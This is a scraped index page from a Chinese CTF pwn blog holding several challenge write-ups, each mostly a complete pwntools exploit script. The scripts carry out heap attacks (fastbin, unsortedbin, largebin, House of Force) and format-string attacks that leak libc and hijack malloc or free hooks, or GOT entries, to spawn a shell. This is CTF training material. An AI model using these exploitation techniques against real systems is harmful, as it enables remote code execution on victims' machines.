又一道打&lt;code&gt;_IO_2_1_stdout_&lt;/code&gt;泄露libc基址的题目，不过难点在于fake_chunk的构造&lt;br&gt;
edit限制了修改的长度，只有构造fake_chunk来达到溢出写的目的&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# gdb.attach(io)
# pause()

def shh():
    io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29563)
    # io=process(&amp;quot;./de1ctf_2019_weapon&amp;quot;)
    elf=ELF(&amp;quot;./de1ctf_2019_weapon&amp;quot;)
    libc=ELF(&amp;quot;libc-2.23.so&amp;quot;)

    one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]

    def add(s,n,cc):
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
        io.sendlineafter(b&amp;quot;weapon: &amp;quot;,str(s))
        io.sendlineafter(b&amp;quot;index: &amp;quot;,str(n))
        io.sendafter(b&amp;quot;name:\n&amp;quot;,cc)
        
    def delete(n):
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;2&amp;quot;)
        io.sendlineafter(b&amp;quot;idx :&amp;quot;,str(n))
        
    def edit(n,cc):
        io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;3&amp;quot;)
        io.sendlineafter(b&amp;quot;idx: &amp;quot;,str(n))
        io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)
    add(0x60,0,b&amp;quot;aaa&amp;quot;)
    add(0x60,1,b&amp;quot;bbb&amp;quot;)
    add(0x60,2,b&amp;quot;ccc&amp;quot;)
    add(0x10,3,b&amp;quot;ddd&amp;quot;)

    # delete(2)

    delete(1)
    delete(0)

    edit(0,b&amp;quot;\x50&amp;quot;)

    # gdb.attach(io)
    # pause()

    add(0x60,4,p64(0)*9+p64(0x71))
    add(0x60,5,p64(0)*3+p64(0xe1))
    # payload=p64(0)*3+p64(0x91)
    # edit(0,payload)

    delete(1)
    # add(0x60,6,b&amp;quot;qqq&amp;quot;)
    # add(0x10,7,b&amp;quot;ttt&amp;quot;)
    delete(0)
    delete(2)

    edit(2,b&amp;quot;\x70&amp;quot;)

    payload=p64(0)*3+p64(0x71)+b&amp;quot;\xdd\x55&amp;quot;
    edit(5,payload)

    add(0x60,7,b&amp;quot;aaa&amp;quot;)
    add(0x60,8,b&amp;quot;bbb&amp;quot;)

    payload=b&amp;quot;\x00&amp;quot;*0x33+p64(0xfbad1877)+p64(0)*3+b&amp;quot;\x00&amp;quot;
    add(0x60,9,payload)

    leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-192-libc.sym[b&amp;quot;_IO_2_1_stderr_&amp;quot;]   
    print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
    shell=one_gadget[3]+leak_addr
    malloc_hook=libc.sym[b&amp;quot;__malloc_hook&amp;quot;]+leak_addr

    add(0x60,10,b&amp;quot;qqq&amp;quot;)

    delete(0)
    edit(0,p64(malloc_hook-0x23))
    add(0x60,11,b&amp;quot;aaa&amp;quot;)
    add(0x60,12,cyclic(0x13)+p64(shell))

    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;weapon: &amp;quot;,b&amp;quot;24&amp;quot;)
    io.sendlineafter(b&amp;quot;index: &amp;quot;,b&amp;quot;13&amp;quot;)

    io.interactive()

while True:
    try:
        shh()
    except:
        io.close()
        continue
# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">de1ctf_2019_weapon wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/Z96YulOXT1/"" data-c="
          &lt;p&gt;格式化字符串任意写，打&lt;code&gt;_IO_2_1_stdout&lt;/code&gt;泄露libc&lt;br&gt;
然后再次利用格式化字符串打realloc调栈的one_gadget&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28168)
# io=process(&amp;quot;./note&amp;quot;)
elf=ELF(&amp;quot;./note&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(s,cc):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size: &amp;quot;,str(s))
    io.sendafter(b&amp;quot;content: &amp;quot;,cc)
    
def fmt(t,cc):
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendafter(b&amp;quot;say ? &amp;quot;,t)
    io.sendlineafter(b&amp;quot;? &amp;quot;,cc)
    
def show():
    io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;3&amp;quot;)


# gdb.attach(io)
# pause()

payload=p64(0xfbad1887)+p64(0)*3
fmt(b&amp;quot;%7$saaaa&amp;quot;,payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))+0x1430-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
realloc=leak_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
one_gadget=[0x45226, 0x4527a, 0xf03a4, 0xf1247]
shell=leak_addr+one_gadget[1]

# add(0x90,b&amp;quot;aaa&amp;quot;)
# fmt %7$s

payload=p64(shell)+p64(realloc+0xc)
fmt(b&amp;quot;%7$saaaa&amp;quot;+p64(malloc_hook-0x8),payload)

# add(0x18,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;size: &amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">祥云杯2021 note wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/A5pkR-4c0/"" data-c="
          &lt;p&gt;64位格式化字符串，got表可写&lt;br&gt;
第一次泄露libc基址和劫持&lt;code&gt;fini_array&lt;/code&gt;为main&lt;br&gt;
程序自带的puts里有&lt;code&gt;;sh&lt;/code&gt;，&lt;code&gt;;&lt;/code&gt;分隔符，如果劫持puts的got表为system，则可以getshell&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./fmtstr_level2&amp;quot;)
io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28540)
elf=ELF(&amp;quot;./fmtstr_level2&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

main=0x4011b6
fini_array=0x4031F0

io.recvuntil(b&amp;quot;ID\n&amp;quot;)
payload=b&amp;quot;%38$paaa&amp;quot;+fmtstr_payload(7,{fini_array:main},numbwritten=0x11)
###0x11为泄露的libc偏移地址+aaa的长度，14+3=17
io.send(payload)

leak_addr=int(io.recv(14),16)-0x1f12e8
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
payload=fmtstr_payload(6,{elf.got[b&amp;quot;puts&amp;quot;]:sys_addr})
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HNCTF 2022 WEEK2]fmtstr_level2 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/IMfIGRuPB/"" data-c="
          &lt;p&gt;2.31&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28245)
io=process(&amp;quot;./service&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,str(s))
    io.sendafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,str(n))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,str(n))

for i in range(8):
    add(i,0x90,b&amp;quot;/bin/sh\x00&amp;quot;)

add(8,0x10,b&amp;quot;/bin/sh\x00&amp;quot;)

for i in range(8):
    delete(i)
    
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]

for i in range(0,10):
    add(i,0x60,b&amp;quot;/bin/sh\x00&amp;quot;)

for i in range(0,7):
    delete(i)

gdb.attach(io)
pause()
    
delete(9)
delete(10)
delete(7)
delete(8)
delete(7)

for i in range(0,7):
    add(i,0x60,b&amp;quot;/bin/sh\x00&amp;quot;)
    
add(11,0x60,p64(free_hook))
add(12,0x60,b&amp;quot;/bin/sh\x00&amp;quot;)
add(13,0x60,b&amp;quot;/bin/sh\x00&amp;quot;)
add(14,0x60,p64(sys_addr))

delete(12)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">HGAME2022 oldfashion_note</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/z7v1q0WF_/"" data-c="
          &lt;h3 id=&#34;unsortedbin-attack&#34;&gt;Unsortedbin Attack:&lt;/h3&gt;
&lt;h4 id=&#34;hitcontraining_magicheap&#34;&gt;hitcontraining_magicheap:&lt;/h4&gt;
&lt;p&gt;低版本利用，控制bk位置内容，即可任意地址写&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;/* remove from unsorted list */
if (__glibc_unlikely (bck-&amp;gt;fd != victim))
 malloc_printerr (&amp;quot;malloc(): corrupted unsorted chunks 3&amp;quot;);
unsorted_chunks (av)-&amp;gt;bk = bck;
bck-&amp;gt;fd = unsorted_chunks (av);
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,27492)
# io=process(&amp;quot;./magicheap&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(s,cc):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Size of Heap : &amp;quot;,str(s))
    io.sendafter(b&amp;quot;Content of heap:&amp;quot;,cc)
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size of Heap : &amp;quot;,str(s))
    io.sendafter(b&amp;quot;Content of heap : &amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))

# gdb.attach(io)
# pause()

add(0x20,b&amp;quot;aaa&amp;quot;) #0
add(0x90,b&amp;quot;bbb&amp;quot;) #1
add(0x10,b&amp;quot;ccc&amp;quot;) #2

delete(1)
fd=0
bk=0x6020A0
edit(0,0x50,cyclic(0x20)+p64(0)+p64(0x91)+p64(fd)+p64(bk-0x10))
add(0x80,b&amp;quot;zzzz&amp;quot;)
io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;4869&amp;quot;)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;largebin-attack&#34;&gt;Largebin Attack：&lt;/h3&gt;
&lt;h4 id=&#34;hgame2023_large_note&#34;&gt;hgame2023_large_note:&lt;/h4&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1687409598772.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#注意0x10字节对齐
from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28607)
io=process(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.32.so&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
add(0,0x520)
add(1,0x600)
add(2,0x510)

delete(0)
edit(0,b&amp;quot;a&amp;quot;)
show(0)   #uaf泄露libc

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x61-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
mp_=leak_addr+0x1e3280   #此处偏移是真的难找
tc_max_bins=mp_+0x50  #mp_.tcache_bins

edit(0,b&amp;quot;\x00&amp;quot;)
add(13,0x900)   #将chunk0分配到largebin

payload=p64(leak_addr+0x1e4030)*2+p64(tc_max_bins-0x20)*2  #注意检查，修改chunk 0的bk_nextsize为tc_max_bins - 0x20处，来达到任意地址写一个堆块地址

edit(0,payload)

delete(2) #分配chunk2 到unsortedbin

add(15,0x900) #分配一个大堆块出发largebin attack

# gdb.attach(io)
# pause()

delete(1)
payload=b&amp;quot;a&amp;quot;*0xe8+p64(free_hook) #固定偏移
edit(0,payload)

add(1,0x600) 

edit(1, p64(sys_addr))

add(6,0x600)
edit(6,b&amp;quot;/bin/sh\x00&amp;quot;)
delete(6)  #劫持free_hook为system函数，free掉&amp;quot;/bin/sh&amp;quot;堆块即可

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">Unsortedbin Attack&Largebin Attack</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/dDqqLsIMs/"" data-c="
          &lt;h3 id=&#34;例题&#34;&gt;例题：&lt;/h3&gt;
&lt;h4 id=&#34;hitcon-training-lab-11&#34;&gt;HITCON training lab 11：&lt;/h4&gt;
&lt;p&gt;2.29之前版本利用&lt;br&gt;
修改top_chunk size为&lt;code&gt;-1&lt;/code&gt;无符号溢出为极大值绕过验证&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;// 获取当前的top chunk，并计算其对应的大小
victim = av-&amp;gt;top;
size   = chunksize(victim);
// 如果在分割之后，其大小仍然满足 chunk 的最小大小，那么就可以直接进行分割。
if ((unsigned long) (size) &amp;gt;= (unsigned long) (nb + MINSIZE)) 
{
    remainder_size = size - nb;
    remainder      = chunk_at_offset(victim, nb);
    av-&amp;gt;top        = remainder;
    set_head(victim, nb | PREV_INUSE |
            (av != &amp;amp;main_arena ? NON_MAIN_ARENA : 0));
    set_head(remainder, remainder_size | PREV_INUSE);

    check_malloced_chunk(av, victim, nb);
    void *p = chunk2mem(victim);
    alloc_perturb(p, bytes);
    return p;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;接下来测算偏移：&lt;br&gt;
&lt;code&gt;offset = chunk_addr - top_chunk_addr -0x20&lt;/code&gt;&lt;br&gt;
分配堆块&lt;code&gt;add(offset,&#39;&#39;)&lt;/code&gt;后可实现&lt;code&gt;chunk_addr&lt;/code&gt;处写&lt;br&gt;
此时再次&lt;code&gt;add&lt;/code&gt;即可改写当前地址内容&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,27856)
io=process(&amp;quot;./bamboobox&amp;quot;)
elf=ELF(&amp;quot;./bamboobox&amp;quot;)
libc=ELF(&amp;quot;libc-2.23.so&amp;quot;)

def show():
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;1&amp;quot;)
    
def add(n,cc):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;name:&amp;quot;,str(n))
    io.sendafter(b&amp;quot;item:&amp;quot;,cc)
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;item:&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;name:&amp;quot;,str(s))
    io.sendafter(b&amp;quot;item:&amp;quot;,cc)
    
def delete(n):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,str(n))

def getshell():
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;5&amp;quot;)

gdb.attach(io)
pause()

add(0x18,b&amp;quot;aaa&amp;quot;) #0
add(0x40,b&amp;quot;bbb&amp;quot;) #1
edit(1,0x58,cyclic(0x40)+p64(0)+p64(0xFFFFFFFFFFFFFFFF))

offset=-0x98
magic=0x400d49

add(offset,b&amp;quot;&amp;quot;) #2

add(0x18,p64(magic)*2)
getshell()

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;也可以fastbin attack：&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,26837)
io=process(&amp;quot;./bamboobox&amp;quot;)
elf=ELF(&amp;quot;./bamboobox&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def show():
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;1&amp;quot;)
    
def add(s,cc):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;name:&amp;quot;,str(s))
    io.sendafter(b&amp;quot;item:&amp;quot;,cc)
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;item:&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;name:&amp;quot;,str(s))
    io.sendafter(b&amp;quot;item:&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendafter(b&amp;quot;item:&amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

add(0x18,b&amp;quot;e&amp;quot;) #0
add(0x18,b&amp;quot;a&amp;quot;) #1
add(0x90,b&amp;quot;c&amp;quot;) #2
add(0x10,b&amp;quot;d&amp;quot;) #3

edit(0,0x20,cyclic(0x10)+p64(0)+p64(0xc1))
delete(1)
add(0x10,b&amp;quot;aaaaaaaa&amp;quot;)
show()
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x68-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
one_gadget=[0x45206,0x4525a,0xef9f4,0xf0897]
shell=leak_addr+one_gadget[1]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
realloc=leak_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]

add(0x60,b&amp;quot;/bin/sh&amp;quot;)
add(0x20,b&amp;quot;/bin/sh&amp;quot;)
delete(2)
payload=cyclic(0x18)+p64(0x21)+cyclic(0x18)+p64(0x71)+p64(malloc_hook-0x23)
edit(0,len(payload),payload)

add(0x60,b&amp;quot;aaa&amp;quot;)
add(0x60,cyclic(0xb)+p64(shell)+p64(realloc))

io.sendlineafter(b&amp;quot;choice:&amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;name:&amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()

# 0x45206 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4525a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xef9f4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf0897 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">House of force</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/Pr8A1aCmZ/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;fast_note&#34;&gt;fast_note:&lt;/h4&gt;
&lt;p&gt;uaf+fastbin attack,此题需要realloc调偏移才能打通one_gadget&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./vuln&amp;quot;)
# io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28391)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
add(0,0x60,b&amp;quot;qqq&amp;quot;) #0
add(1,0x60,b&amp;quot;www&amp;quot;) #1
add(2,0x80,b&amp;quot;eee&amp;quot;) #2
add(3,0x10,b&amp;quot;rrr&amp;quot;) #3

delete(2)
add(4,0x80,b&amp;quot;A&amp;quot;*7+b&amp;quot;b&amp;quot;) #4
show(4)
#0,1,4,3
io.recvuntil(b&amp;quot;b&amp;quot;)
libc_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x58-0x3C4B20
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
realloc=libc_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=libc_addr+one_gadget[3]

# gdb.attach(io)
# pause()

delete(0)
delete(1)
delete(0) #0-&amp;gt;1-&amp;gt;0

add(5,0x60,p64(malloc_hook-0x23))
add(6,0x60,b&amp;quot;aaa&amp;quot;)
add(7,0x60,b&amp;quot;qqq&amp;quot;)
add(8,0x60,cyclic(0xb)+p64(shell)+p64(realloc+0x6))

io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Index: &amp;quot;,b&amp;quot;9&amp;quot;)
io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(0x60))

io.interactive()

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;editable_note&#34;&gt;editable_note:&lt;/h3&gt;
&lt;p&gt;tcachebin,uaf+free_hook&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#one_gadget条件限制太多了,打free_hook
from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28799)
# io=process(&amp;quot;./vuln&amp;quot;)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

def add(n,s):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;quot;,b&amp;quot;4&amp;quot;)
